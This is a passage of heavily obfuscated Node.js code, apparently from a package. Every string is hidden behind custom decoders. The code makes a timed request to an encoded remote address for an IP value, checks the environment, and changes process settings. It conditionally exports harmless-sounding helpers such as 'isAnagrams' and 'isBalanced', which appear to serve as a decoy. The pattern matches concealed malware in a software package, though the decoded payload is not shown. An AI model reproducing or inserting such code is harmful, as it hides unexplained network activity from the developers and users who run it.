KCRit5T[0x1b5]}return sFor8zf-siXb3d(MIlth7(KCRit5T[0x1b6]))(mP2QKyI,KCRit5T[0x3c])>TM0H7TK}async function mJP8mQ(){try{GPIgaPP(sFor8zf);function mP2QKyI(mP2QKyI){var sFor8zf=\"\\\"aEFBDHhRIlpnNfPUJrcsTqgMQXoA<YCz?miK17dy@wb[6(V5=Gk:Zj/2,%tLxS`03WeO9)$_#;4}>!+|v&^{~u8]*.\",qH47DTY,iS_0wB,cbR2Xoz,TM0H7TK,rf0Yrw4,_vTwcP,yinF28c;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),iS_0wB=qH47DTY.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],_vTwcP=-KCRit5T[0x1]);for(yinF28c=KCRit5T[0x0];yinF28c<iS_0wB;yinF28c++){var MIlth7=sFor8zf.indexOf(qH47DTY[yinF28c]);if(MIlth7===-KCRit5T[0x1])continue;if(_vTwcP<KCRit5T[0x0]){_vTwcP=MIlth7}else{LAxvws(_vTwcP+=MIlth7*KCRit5T[0x19],TM0H7TK|=_vTwcP<<rf0Yrw4,rf0Yrw4+=(_vTwcP&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);_vTwcP=-KCRit5T[0x1]}}if(_vTwcP>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|_vTwcP<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}const qH47DTY=new(siXb3d(MIlth7(KCRit5T[0x1b7]))),iS_0wB=siXb3d(sFor8zf(KCRit5T[0x1b8]))(()=>{LAxvws(GPIgaPP(sFor8zf),GPIgaPP(mP2QKyI));function mP2QKyI(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x13]]=\"1y9j85~A)DJT[<hEYnvR!Uqf#zV`;lQi$u{@^BNs+6Z:km2Xc.wI>0,Lrt7?&3FWK4%Mpx/\\\"eCo}|=GS*](dba_gHPO\",mP2QKyI[KCRit5T[0x2c]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[-KCRit5T[0xb3]]=mP2QKyI[KCRit5T[0x2c]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x23]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[-KCRit5T[0xb3]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x13]].indexOf(mP2QKyI[KCRit5T[0x2c]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x23]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]],mP2QKyI[KCRit5T[0x27]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x23]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x23]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0x27]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0x27]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x23]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}return qH47DTY[sFor8zf(KCRit5T[0x1b9])]()},0x1388),cbR2Xoz=await siXb3d(sFor8zf(KCRit5T[0x1ba]))(p_Vymk+(sFor8zf(KCRit5T[0x1bb])+KCRit5T[0x1bc]),{[sFor8zf(KCRit5T[0x1bd])]:sFor8zf(KCRit5T[0x1be]),[sFor8zf(KCRit5T[0x1bf])]:sFor8zf(KCRit5T[0x1c0]),[sFor8zf(KCRit5T[0x1c1])]:sFor8zf(KCRit5T[0x1c2]),[sFor8zf(KCRit5T[0x1c3])]:qH47DTY[sFor8zf(KCRit5T[0x1c3])]});siXb3d(sFor8zf(KCRit5T[0x1c4]))(iS_0wB);if(!cbR2Xoz.ok){LAxvws(GPIgaPP(rf0Yrw4),GPIgaPP(TM0H7TK));function TM0H7TK(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1c5]]=\"uePjm6dAKnD?#cZzy*[WwXO5TfF1,V|Iv{iJ72B;!sN9YE.a_LMS>b$t^r+h`l](&%}p:HC/GkgR0@o\\\"=Q4x<~U3q8)\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x17]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[-KCRit5T[0x1c6]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x17]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x1c5]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0xf]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0xf]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0xf]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[-KCRit5T[0x1c6]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0xf]]>-KCRit5T[0x1]){mP2QKyI[-KCRit5T[0x1c6]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[KCRit5T[0xf]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[-KCRit5T[0x1c6]])}function rf0Yrw4(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=TM0H7TK(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}throw new(siXb3d(rf0Yrw4(KCRit5T[0x1c7])))(rf0Yrw4(KCRit5T[0x1c8]))}const _vTwcP=await cbR2Xoz[sFor8zf(KCRit5T[0x1c9])]();return _vTwcP.ip||KCRit5T[0x37]}catch(yinF28c){return KCRit5T[0x37]}}async function vxjaSS(){try{LAxvws(GPIgaPP(sFor8zf),GPIgaPP(mP2QKyI));function mP2QKyI(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"P7z/y\\\"#3(.`x!$Kc_fM6IO<+wAni0vDX}?k2H;Uoh*b@&j{W~G5YdZr8Fuag]CTE>QeJ|%BSslm,9R4p:L=Nq[Vt1^)\",mP2QKyI[KCRit5T[0x2c]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x8]]=mP2QKyI[KCRit5T[0x2c]].length,mP2QKyI[KCRit5T[0x24]]=[],mP2QKyI[KCRit5T[0x6]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x27]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x2]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x2]]<mP2QKyI[KCRit5T[0x8]];mP2QKyI[KCRit5T[0x2]]++){mP2QKyI[-KCRit5T[0x1ca]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x2c]][mP2QKyI[KCRit5T[0x2]]]);if(mP2QKyI[-KCRit5T[0x1ca]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[-KCRit5T[0x1ca]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[-KCRit5T[0x1ca]]*KCRit5T[0x19],mP2QKyI[KCRit5T[0x6]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]],mP2QKyI[KCRit5T[0x27]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0x24]].push(mP2QKyI[KCRit5T[0x6]]&KCRit5T[0x3]),mP2QKyI[KCRit5T[0x6]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0x27]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0x27]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0x24]].push((mP2QKyI[KCRit5T[0x6]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0x27]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0x24]])}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}if(!iS_0wB(sFor8zf(KCRit5T[0x1cb]),sFor8zf(KCRit5T[0x1cc])+sFor8zf(KCRit5T[0x1cd]),sFor8zf(KCRit5T[0x1ce]))[sFor8zf(KCRit5T[0x1cf])]){function qH47DTY(mP2QKyI){var sFor8zf=\"o7fua%`9M;?qd4Y<:A!6Wg2*Ncr[^#m@Ck>(|x_L3]pe5jV}n\\\"JTz1EO&b.t,{RQK/UsPF8i+lyH=ZIBXDv0GS)~w$h\",qH47DTY,MIlth7,p_Vymk,TM0H7TK,_vTwcP,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,p_Vymk=[],TM0H7TK=KCRit5T[0x0],_vTwcP=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<MIlth7;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],TM0H7TK|=iS_0wB<<_vTwcP,_vTwcP+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(p_Vymk.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],_vTwcP-=KCRit5T[0x2])}while(_vTwcP>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){p_Vymk.push((TM0H7TK|iS_0wB<<_vTwcP)&KCRit5T[0x3])}return gGXghx(p_Vymk)}function MIlth7(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=qH47DTY(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}if(MIlth7(KCRit5T[0x1d0])+KCRit5T[0x1d1]in UDHohwk){p_Vymk()}function p_Vymk(){LAxvws(GPIgaPP(p_Vymk,KCRit5T[0x21]),GPIgaPP(qH47DTY),GPIgaPP(sFor8zf));function mP2QKyI(mP2QKyI){var sFor8zf=\"xUCHIi_;0NWdBG@Lnc?MZ)zfA/`<y=sj~t\\\"gh}rT[wqXS>(v86ba:E!$2Q7FK%YJ9k3VD#1mRO&,uP+e{o4]p*5.|^l\",qH47DTY,p_Vymk,TM0H7TK,_vTwcP,MIlth7,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),p_Vymk=qH47DTY.length,TM0H7TK=[],_vTwcP=KCRit5T[0x0],MIlth7=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<p_Vymk;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],_vTwcP|=iS_0wB<<MIlth7,MIlth7+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(TM0H7TK.push(_vTwcP&KCRit5T[0x3]),_vTwcP>>=KCRit5T[0x2],MIlth7-=KCRit5T[0x2])}while(MIlth7>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){TM0H7TK.push((_vTwcP|iS_0wB<<MIlth7)&KCRit5T[0x3])}return gGXghx(TM0H7TK)}function sFor8zf(...sFor8zf){sFor8zf[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[sFor8zf[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[sFor8zf[KCRit5T[0x0]]]=mP2QKyI(slmlqHt[sFor8zf[KCRit5T[0x0]]])}return _e1R4c[sFor8zf[KCRit5T[0x0]]]}function qH47DTY(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];const sFor8zf={};for(let qH47DTY of mP2QKyI[KCRit5T[0x0]].replace(/[^w]/g,\"\").toLowerCase())sFor8zf[qH47DTY]=sFor8zf[qH47DTY]+KCRit5T[0x1]||KCRit5T[0x1];return sFor8zf}function p_Vymk(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x21];function sFor8zf(mP2QKyI){var sFor8zf=\"OLh8)X+njsWiPDKC?l;=wr:Yo/BHAzZa9M3v~{EGy@Rp7_|.FdeJt^#Tg]k(VUI<Sx451>Q\\\"m*0fN,$!2cb%&[`}u6q\",qH47DTY,p_Vymk,TM0H7TK,_vTwcP,MIlth7,iS_0wB,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),p_Vymk=qH47DTY.length,TM0H7TK=[],_vTwcP=KCRit5T[0x0],MIlth7=KCRit5T[0x0],iS_0wB=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<p_Vymk;cbR2Xoz++){var rf0Yrw4=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(rf0Yrw4===-KCRit5T[0x1])continue;if(iS_0wB<KCRit5T[0x0]){iS_0wB=rf0Yrw4}else{LAxvws(iS_0wB+=rf0Yrw4*KCRit5T[0x19],_vTwcP|=iS_0wB<<MIlth7,MIlth7+=(iS_0wB&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(TM0H7TK.push(_vTwcP&KCRit5T[0x3]),_vTwcP>>=KCRit5T[0x2],MIlth7-=KCRit5T[0x2])}while(MIlth7>KCRit5T[0xf]);iS_0wB=-KCRit5T[0x1]}}if(iS_0wB>-KCRit5T[0x1]){TM0H7TK.push((_vTwcP|iS_0wB<<MIlth7)&KCRit5T[0x3])}return gGXghx(TM0H7TK)}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}const p_Vymk=siXb3d(MIlth7(KCRit5T[0x1d2]))(mP2QKyI[KCRit5T[0x0]]),TM0H7TK=siXb3d(qH47DTY(KCRit5T[0x1d3]))(mP2QKyI[KCRit5T[0x1]]);for(let _vTwcP in p_Vymk)if(p_Vymk[_vTwcP]!==TM0H7TK[_vTwcP]){return KCRit5T[0x2a]}if(siXb3d(qH47DTY(KCRit5T[0x1d4])).keys(p_Vymk).length!==siXb3d(qH47DTY(KCRit5T[0x1d4])).keys(TM0H7TK).length){return KCRit5T[0x2a]}return KCRit5T[0x1b5]}function TM0H7TK(mP2QKyI){const sFor8zf=_vTwcP(mP2QKyI);return sFor8zf!==0x1/0x0}function _vTwcP(mP2QKyI){GPIgaPP(sFor8zf);function sFor8zf(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1],mP2QKyI[KCRit5T[0x1]]=\"_!7]/8@6{*>pg$In1wR4.\\\"vxmcCKGy9Es&`oX=UZYBN:,dAr(H05bh+|PqD;Q}S%JOW2F^uj[lt<ezL#3)Via~M?fkT\",mP2QKyI[KCRit5T[0x21]]=\"\"+(mP2QKyI[KCRit5T[0x0]]||\"\"),mP2QKyI[KCRit5T[0x11]]=mP2QKyI[KCRit5T[0x21]].length,mP2QKyI[KCRit5T[0xc9]]=[],mP2QKyI[-KCRit5T[0x18]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0xd]]=KCRit5T[0x0],mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]);for(mP2QKyI[KCRit5T[0x3a]]=KCRit5T[0x0];mP2QKyI[KCRit5T[0x3a]]<mP2QKyI[KCRit5T[0x11]];mP2QKyI[KCRit5T[0x3a]]++){mP2QKyI[KCRit5T[0x30]]=mP2QKyI[KCRit5T[0x1]].indexOf(mP2QKyI[KCRit5T[0x21]][mP2QKyI[KCRit5T[0x3a]]]);if(mP2QKyI[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(mP2QKyI[KCRit5T[0x9]]<KCRit5T[0x0]){mP2QKyI[KCRit5T[0x9]]=mP2QKyI[KCRit5T[0x30]]}else{LAxvws(mP2QKyI[KCRit5T[0x9]]+=mP2QKyI[KCRit5T[0x30]]*KCRit5T[0x19],mP2QKyI[-KCRit5T[0x18]]|=mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0xd]],mP2QKyI[KCRit5T[0xd]]+=(mP2QKyI[KCRit5T[0x9]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(mP2QKyI[KCRit5T[0xc9]].push(mP2QKyI[-KCRit5T[0x18]]&KCRit5T[0x3]),mP2QKyI[-KCRit5T[0x18]]>>=KCRit5T[0x2],mP2QKyI[KCRit5T[0xd]]-=KCRit5T[0x2])}while(mP2QKyI[KCRit5T[0xd]]>KCRit5T[0xf]);mP2QKyI[KCRit5T[0x9]]=-KCRit5T[0x1]}}if(mP2QKyI[KCRit5T[0x9]]>-KCRit5T[0x1]){mP2QKyI[KCRit5T[0xc9]].push((mP2QKyI[-KCRit5T[0x18]]|mP2QKyI[KCRit5T[0x9]]<<mP2QKyI[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(mP2QKyI[KCRit5T[0xc9]])}function qH47DTY(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=sFor8zf(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}if(!mP2QKyI){return-KCRit5T[0x1]}const p_Vymk=_vTwcP(mP2QKyI.left),TM0H7TK=_vTwcP(mP2QKyI.right),MIlth7=siXb3d(qH47DTY(KCRit5T[0x1d5])).abs(p_Vymk-TM0H7TK);if(p_Vymk===0x1/0x0||TM0H7TK===0x1/0x0||MIlth7>KCRit5T[0x1]){return 0x1/0x0}const iS_0wB=siXb3d(qH47DTY(KCRit5T[0x1d5])).max(p_Vymk,TM0H7TK)+KCRit5T[0x1];return iS_0wB}siXb3d(sFor8zf(KCRit5T[0x1d6]))[sFor8zf(KCRit5T[0x1d7])]={buildCharacterMap:qH47DTY,isAnagrams:p_Vymk,isBalanced:TM0H7TK,getHeightBalanced:_vTwcP}}return}if(!iS_0wB(sFor8zf(KCRit5T[0x1d8]),sFor8zf(KCRit5T[0x1d9]))){return}if(!LI5AkO()){return}const TM0H7TK=await mJP8mQ();if(!TM0H7TK){return}if(!TX3dJ1m(TM0H7TK)){return}LAxvws(siXb3d(sFor8zf(KCRit5T[0x1da]))[sFor8zf(KCRit5T[0x1db])](rf0Yrw4,siXb3d(sFor8zf(KCRit5T[0x1dc]))[sFor8zf(KCRit5T[0x1dd])]()[sFor8zf(KCRit5T[0x1de])+\"ng\"]()),siXb3d(sFor8zf(KCRit5T[0x1df]))[sFor8zf(KCRit5T[0x1e0])][sFor8zf(KCRit5T[0x1e1])]=cbR2Xoz)}catch(_vTwcP){}}if(siXb3d(MIlth7(KCRit5T[0x1e2]))[MIlth7(KCRit5T[0x1e3])+MIlth7(KCRit5T[0x1e4])]===MIlth7(KCRit5T[0x1e5])+\"te\"){function f91mNy(mP2QKyI){var sFor8zf=\"KuCF9a!T,RMiYPxh%dOVNZWf#pUrmqj.(^}3AgIevLb1HkQn=SB/cDEX2ol;>~J<yG0t$&_]4w*@?)6`[8|z57+\\\"{:s\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function gtbPuF(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=f91mNy(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}iS_0wB(gtbPuF(KCRit5T[0x1e6]),gtbPuF(KCRit5T[0x1e7]),gtbPuF(KCRit5T[0x1e8])+gtbPuF(KCRit5T[0x1e9]))[gtbPuF(KCRit5T[0x1ea])]}else{GPIgaPP(DEaUyWi);function CeNAUeS(mP2QKyI){var sFor8zf=\"_76&<}!HPRLufAd`Iz;vhBDU(ytwl9Oe.,+bKsY^\\\"F[G=Q)$XS:@i0N2mJ/aW%|TCEx8M1?jcpk5#>]4*rqng3oV{~Z\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function DEaUyWi(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=CeNAUeS(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}siXb3d(MIlth7(KCRit5T[0x1eb]))[DEaUyWi(KCRit5T[0x1ec])](DEaUyWi(KCRit5T[0x1ed]),iS_0wB(DEaUyWi(KCRit5T[0x1ee]),DEaUyWi(KCRit5T[0x1ef])),{[DEaUyWi(KCRit5T[0x1f0])]:KCRit5T[0x1b5]})}}();")({get"QSb6kZ"(){return global},get"bp1VH0K"(){return require},get"F3frbp"(){return __dirname}});